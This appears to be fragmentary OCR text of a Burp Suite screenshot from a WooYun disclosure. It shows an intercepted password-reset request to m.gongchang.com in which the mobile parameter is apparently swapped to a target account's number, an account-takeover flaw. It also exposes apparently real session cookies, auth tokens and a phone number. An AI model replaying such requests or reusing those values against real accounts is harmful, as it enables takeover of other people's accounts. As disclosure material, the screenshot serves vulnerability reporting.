 m.gongchang.com/resetpwd/check/
••••••••••
••••••••••
修改为目标账户
触屏版
©2014
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://m.gongchang.com:80 [222.73.69.143]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /resetpwd/reset HTTP/1.1
Host: m.gongchang.com
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://m.gongchang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134 Safari
Content-Type: application/x-www-form-urlencoded
Referer: http://m.gongchang.com/resetpwd/check/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _GCWGuid=3E203F44-1092-5E6C-0F3C-30C21792DC88; lastsearch=http%3A%2F%2Fm.gongchang.com%2Fp%
PHPSESSID=3q7m2pgfomun0n1a0iquhr4pe4; csrf_token=14375774030bb2fe7c; nomobile=1; needVcode=1; lastpage=ht
6a8d3_auth=3e43nBTrIVF6qTpcfw1huRvTOVAnghyFY1XUKG%2FdfpWS6biTWs3YMAqnAEuV6HF0KRa0VQL74jUyonyN2C
_topbanner=15138905615; Hm_lpvt_f1bba09c4f0004ba757c234721dad52d=1437579186; Hm_lvt_f1bba09c4f0004ba75
AJSTAT_ok_pages=61; AJSTAT_ok_times=1; Hm_lvt_a39a1bb1395dcbf5a2fd98bbce30ec99=1437575514;
Hm_lpvt_a39a1bb1395dcbf5a2fd98bbce30ec99=1437579185; Hm_lvt_e6c7646f4f92f1cd457efdc833b4a4ae=143757551
Hm_lpvt_e6c7646f4f92f1cd457efdc833b4a4ae=1437579185
passwd=wooyun1234&repasswd=wooyun1234&mobile=15138905615
www.wooyun.org